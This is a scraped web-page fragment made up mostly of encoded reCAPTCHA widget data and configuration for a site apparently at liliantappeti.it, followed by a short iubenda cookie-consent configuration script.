sOAbMKCU8OFRSLDh8OMVsKFwpQ6Uh9fw5jDvMO5IicZBsODwqQww4XCpsKdDMOcw6UTw7gqe0dpwoBMwrpAczFcw7wVwpHDm8Kkw5vChcO/KE7Dv0XDg8ODw4wAwr9Nwpg1w6oew7k9wpvDrsO4RcKudsOyVkJ+wpfChsKzw4nCpcODwpx2w5rCkcObQzskHsKEJcOYJ2lYwqnDi8O3N8OJXTMWw4vChG/CpTZtJ8KvCTRDwoHCmsKew6HDh3dUwpEBwpXDsXrCgSrDtcOMwoHCi1ppZMKEwozCpiXCnBoKw4F7wobDkMO6Fhhtw4dZwr/DvMOcw5lBDGDDkcOhWcO/IcOMHDkcRSw4IMOtw4weIgvCg8KDecKlQ8OswrDCi8OXwqhoFMKSDsK6Jm9CbsKDd8KyI8KIw6I/EMO9wpXDhMO6R3XDiADDq8KCD8KCwq02w6rDsMOSw6rCv8K4JUvDv8KiIX3Dh8K1w7TCosKye0DChcKqScKDwr0XwrTCvMKdEgDDvWQlYsOCwqXDvV7Cl04Ec2DDiMKPdiTCoCfCjcKtJXQeKFnCpgXDk8OBIB7Dp3vCtMOVCcODwoM2w7LDq8KPwochw6/CsjwHwrjDoTfClAPCpMONwoU0LxrDqMK8wobCiU7DkMO8LsKCwp9LAMOCQDLCjMOOwqjCr0nCghs5woRfKSphaBY0wqcswq/Ct1t4NsKVw7ZWV8KSw6HCjsO1wpDDlSRowqV7w6kzwqxJSivDsRM8GcKqwozDtgXDsRtDLhTDvsOpCsKdw6DDoU7CvXFow6k7wprCvjXDnALCm8OZMMO/[base64]/CgUwpTsKSNcOrwokkw5wNwpUTD8KXZDhAwqPDgsK2w4jCu1PDrsKewp8iw5oeVGFAwoY0LHdiX8KGwrjCnnHDp8OTIMOPw59xwq7Ds0F3wpvCl8OTwocCB8O+e8KBwoR1w4DDr8KkK8KiDDBdw5Yhw47CicK0McOUwoPCt8KzwrXCiy4oMMKcw6A2Mid3wo3CmD/DmiLCjcKXVnbCugfCtcKLCCtMXR0ccsKiw6Fgw79YPxfDmUprw4/DjApmwrbDvBXDjMOIZSRuwpwYXFM4woZEb8KQfMK/w4tvKsOoESDCiXx7HjrDocOoIcK8A1Q8QiTCq8OSKGTCjiHCl0HDhXU4w6bDosOtWMOaw7vDt8OUw4PDjmIhw5/[base64]/CsAvCucOTdXFNJMOEKMKGwohuOsKUw5kdcVRhw5Axwr54w7LCrQjCr8KCPi57woAVwq9cwp4fw6gDI8KbRcK/F8Opwo87w587wpzDklpew5Zfw7bCsAfCojYWVQ5ow7h5NsK7w6DCu8OiwojDr8K6w7QbwoBHw6RLw6Vkw6bCj1zChsK0KMKrZ2tDUMKvwos9G8OnMFtuY8ONdDzCixYSw79QQMKrHGTCvnXCr8K7GsK+w5jDtmTDvALDnxx/EcOxw4/[base64]/DsV/CtWZuw5/[base64]/[base64]/wpUBw6/Dt8KVMMO/w4bDiVBCYDbCn8Ocw6Quw5c0wro8wrfCnhM5bD5dKmxRbMOXL8ObDMKMw5jCqsKvZ8KBw45KwoAjwq8pNgLCvA0dUCbCsxzCtcKowqbClmlsR8O4w6TCk8KvRMO1w4vDvn9/w7LCq3AFw45JJMKmB2bCqXtEaMKlP8KaLsKTwq46wokrKsOkwr/[base64]/w4/CgsOtVMOIw5Iow5IIPlFVY8OCZMO+w6/DssKlAsKOwpc2wq3DpCTDh8Kow5bDlHwbw7o9w4zDgMKqDUILGMOeAsKMbMKbwr9Bw7M1DyLCgyowTsO2w5wfwrrCtDDDvFPCrDjCjcOVwovCtcOtZwguL8OOw6/DjcORw7rCjcORA1jCuFbDmcOXWMKNw4x/wrvCvsOswo5Gw6VueDBUw6TCk8OKU8Osw6huwrfDukTCoxTCvsOmw4/[base64]/CkcKwwo5RRsOFwr7CkcOIGxvDoznDnyLDghVUK3nDjcO5w5JwHD7CnF1tKQMGw5JTwq7Cmit6acKnw4hgfcKUShMBw5okQMK5w60awrF8MkpOQsO+wpcfYmbDmsKvFcKKw4sIKcOEwpssXmTCkF3CvD/DkhbDmU9uw48hZ8O9woYiw54JR0vCn8O5IsK+w4TCjHPDvAR2w7HDhWLDnAnCucK/w4bCry1UU1vDr8KJwpNfwpRwJsKbMkbClsKawrHDiD8PGV/Dt8ONw5xUQ3LCgcOlwrldw5jDuMO6JGc/Z8Ksw5U1wpDDrcOlYsKow6rCpMKxw6BsRFlGwrnCjg7CpsKXwq/[base64]/[base64]/[base64]/[base64]/CglnDoivDpMK2eXYNw7p6wrEvw43CkQxvw5rCpsKqwoccAsKnwpvCugBvwrxdVAfCrDcZw5FyEUB2AgzCvANrJxlpw6dPw4Nxw5PCtcKtw5/[base64]/DkAMXw7LCpF7Dj2Ygw5UjTylCKz1Mw7ZxZhNUwrLDgyt4McOAT8KVIC1oAj7DhcK0wppNwr/Cu04dwq/CtAZ0F8ORasKIa1zCmH7DusKRPcKvwrfDucOEG8O7b8KpH0Ypw7F2w6XCjygVKsOmwogaw5/Cm8K8FHPDlMOCwq9XE1bComV/[base64]/w6jDtsOrwpsPKQ5wwpRUHsOlwo7Cml9AVT9hw6ozL1PCs8KwwpkUwrkJwrLDvsKww6FvwpREw4TDu8KAw7HCh3vDlsKNTQVGKExpwq9+wrR3XcOSwrjDoVUfISvDmcKNwqBMwr4gVMKew45BXXrCsC1WwrMtwr/Cug3DuSERw6HDjG3Ch2TCm8KDw7Iwb1oyw7thasKre8KkwrDCklDChz/Cqx3DqMOxw5nDu8KcVcO9K8OWwr5ewqomCnRnfMOHHcO3wroJX35/NX4NT8KHFSZXfQzCiMKNwqYswr4hDgvDgMOHZ8OVJMK8w6HCr8K/Ayt0w4TClQpKwrkRD8KLWMK1w5nCgyPCscOyR8KZwp9bayPDlsOfw7pDw5wbw6zCvsORScOzSBJSTsKBw7XCucOhwoYWc8O/[base64]/wpFtKsKuIsOySgLCpWcow6PDhlLDrsK1SjHDpMOnwp3CjVU+wpLCnMK4X8OhwrrDgU4GMzvClcKjw5/Cl8KwEDhPIzwNT8O3wp7Co8KIwqLCk07DghjCmcKBw4vCpAtxf8KUOMOIdkkMcMO/wphhwqwVEyrCosOMYGFNdcKWw6PDgzZOwqpOUXJgXUrCiz/ClcKlw4rCtMOIGlnCkcKxw4zDj8OpKzFlcnTCvcOSMl/[base64]/[base64]/[base64]/[base64]/Dm8KWfkdrdcKKP8ObFFM8DhMMw6wBRQjCnkxTPGZPA8OqXQPCvcOewpjChAQ4EcOfawbCpgbDuMKIO05xwrBuEVXCpn13w5/DiBHDq8KoeD3CjMOhwpU4EsOfK8O/RELDljwowqLDqBrChcKRw63DksKBNk88wpVPw7VoLcKUA8KhwrvColgew7bDhyAWwoPCgh/Du1Fnw4xaR8OBEsOtwqQ2F0rDpSAhc8KoR0XDn8KgwohNw41Ew5Acw5nDv8KXwpXDgkPDm34cGsOGHCVpOlXCpXtjwqHCnjvDt8OPHwIaw505B1J/w4TCgMOCME/Dg3ECDsKwdMKkDMKySsOzwo5RwqvCjHoILlrCg1jDsifCsl1kb8K4w4FKB8OwLmYHw4zDvsOgZAZAW8OZe8KFwq7Ci3zDlx4eaWVXwr7DgRfDnmLDny5oBRxWw7jCuEzDp8O7w5MhwogsdFFPw5plO3JpI8Onw6kcw5U3w6d9woHDs8OIw7vDqh3DjhXDvcKSYkZ/[base64]/GsONw7DCrnAzIsOgwr/[base64]/[base64]/Dl8K+aHnDoGkSbcK/[base64]/CtsOLw6rDoRbDrcO0YDTDujNgw7cvKcOqAUHDgH7Ctm9vO8OZDjbCgjpCw6nChSo6w4bCgSTDn1M9wqkCexoXw4IcwoRpGx7DkGE6S8O/woBWwqrCocOwX8Khe8KPwpnCicKdRzNNw6LDvcO3w4ZHw5fDsCDCr8OewopCwrhXwozCsMO/w75lVFvCpHsuwo0Kwq3Dh8Owwr0KZVZKwo8zw4/DphDCkcODw7w8wodZwpsGcMOTwrTCtXd/woQ8IWgTw4LDlHPCqwxEw6A+w5PDm2vCrh7DgsOzw7BcMcOXw4TCrA0HJMOHw5gqw5M2DcKLecOxw6F3emAywoQww4ExcDIhw45Uw6sIwoUDw6NWEAleGApEw68mVlVvZcOfF1DDlENQBk9Iw45DYMKmVlzDpWzDvV92ckjDgMKGw7FrYGvCkQjDlG/Dr8OeOcO5d8OwwqlQP8K0bsKmw60nwpHDrAlxwqsYPcO3wp/DgsOHfMO1fcOMYxDCpMOLfMOIw5RHw7deJSU1KMK3wqvCilXDtVrDvWPDvsOfw7BXwoJxwp7CqVJpIHFPw55tVi/DqScFVxvCqSfCq2ZpAwctJlLCvMOiAMOEK8Otw63Ck2PDt8K/EsOsw5tnQ8KhTnXCtMKMK0VaaMO2E0fDusO+Tj/[base64]/CscKDwqTCqcKeCsK3w5wOMcOCSsK+EMOoDcONw5lNw6VCwpHClcOkw4NEP8KTw47DhhdWPcKzwqhswqUpw71dwqoyVcKNF8KoBMODKzQGeQdwWnvDqyLDs8KmCsOrwoF5QQ4xAMO3wq/DtB/[base64]/wrPCqULCiGPCsRPDs8K5wpwww5kVwpF1AUkLKkPCrVIFwrMXw6dSw5nChw7Dni/[base64]/[base64]/DmzAnTWHDjWvCssOLWMKND8KxwrTCn8OQwqInGsOmwpRzS2rDrsO5CyPCjixZNkDDksOWw7DDq8OQwrFvwp/[base64]/wrh4dCvCjcKtQk5nwoEgTcOswqAXw5/CngzCojDCoSnDq8OkFsK1wqTDogTCgcKXwr7Dr3VnEMKcPcO+w7TDn0bCqsK9ScKiw4jCvcKNIVhEw4jCiXjDkSnDsXBBB8O7cyhoNcKsw6rCiMKpYmDCjF/DkwzCgcOhw7pSwrljZsOQw5bDn8OKw5cLwoFrD8OpA1p6wo8KaVrDocOZTcODw7fCtX8uMljDkVvCt8KlwoPCtsOVwpzCqzIow4TCkkLCjcOSwq0UwqLCl1xvVMORT8KBw7/CncK8HAHClDROw5bCs8KQwrIBw4LDlSnDssKuW3UcLA4lcTUlesK3w5fCtEQOacOlwpYjAMKFXUvCr8OEwrDCk8OLwrNjG0M9E1IeVQpIVcOjw7oCEBvCkcKAOMOlwrk6fVbDpDjCm0HDh8Kowq7DhH46aQ0fw4lRdi/Cl1Qgwp8wCsOrwrTDl27DpcOfwrQxw6fClcKTSsOxaUvCncKnw5jDu8K+D8KMw5PCkcO+w60Zwqllwr1rwo7DisOQw585w5TCqsK/worChSxLFsO1fsOPQGvDh2IMw5LCuEsrw7PDsRBQwoQUw4jDrALDgkxdFMOQwpYbM8KyLsKABMOPwpADw4PDtDbCnsOYDmwbCW/DqWLCrTxIwoR+b8ODRHs/T8KtwrDDgEJNwr9ywp/CrlxIw5TCrDVIeBvCgsKJwq87XMOTw63Ci8OdwrBOK1PDmFcdBXk+CcO6NjdWRVHCkcOBSxgoY1FSw7rCo8Opw5vCvcOlYk0ZLsKTwpoJwpYGw4/DuMKiOQ/DsB9rf8OEXyLChsKFIBzDqMOQIcK1w4Zdwp3DljHDuVDCmATCrXHChVzDu8K8KBQxw4NuwrE/DMKeW8K1OCNMYBLCnGDDlBrDinrDjGXDhsKlwrFTwqXChsKdLlbDgBrChMKdZwTCuErDkMKVw50BUsK9QFI1w7/CoGfDsTzDmsKsHcOdwqPDu3s6eHvDiCXDoWvCrg0Ne2/CvsOpwocZw6vDocK7ZBbChyd4GlzDjMOWwr7DslPCuMO5ARTDqsOIBiNHwpRhwonDjMKecR/CpMOlNUwiAMKfYi/DkkHCtcOsM0DDqzgWUMOMw7/[base64]/CtXoAw4ctal7Dp8KIwoLDoDfCiMOcXcOww74DNRpbExPChWBEwpfDicKJDSXCo8O4EAZIYMKDwqTDscKxw5HCozbCtMOnB2nDm8O/w7wew7zCsynCoMKdK8O3w6BlPFUaw5bCgB4RMDrCkQVmERo8wr0Bw5HDs8KAw7MaJGA1DWp5wqDDpX7Ds1cwO8OMFm7DvcKqaAbDm0TDt8OHYgQmcMKHw4LDoXUww63CuMOuV8OTw5/Cl8Kzw6Jaw5bDksKqXhzCj0J7wrvDjMKYw706J1/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc7UtEUAAAAALLtEaSBC_-8r4ruoFO79YOYekkR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,805],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://liliantappeti.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229Vc77zWvgvBNG0w/ErTNp3L6Rj8gwxDnQyrDycPifME\\u003d\x22,1,0,null,1,1763935031424,0,0,[45,123,24,222,84],null,[90,1],\x22RC-8no3AyU-ivg4Pg\x22,null,null,null,null,null,\x220dAFcWeA4JQjWHUBHiK7rku_0VnCTigut5xTVWUL3JozLFAk8floAtFAI1OmC1q1qZFdPqh1Y7tDLUCSApiT41ZFoO8WWSkxxrQw\x22,1764017831648]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cs.iubenda.com/cookie-solution/confs/js/46220676.js
body_size: -4
content:
_iub.csRC = { consApiKey: 'tEz699a3yZ6Fo1lza6aEHxQ4i5IjIBKS', showBranding: false }
_iub.csEnabled = true;
_iub.csPurposes = [7,3,4,1,5];
_iub.cpUpd = 1709904353;
_iub.csT = 0.05;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;
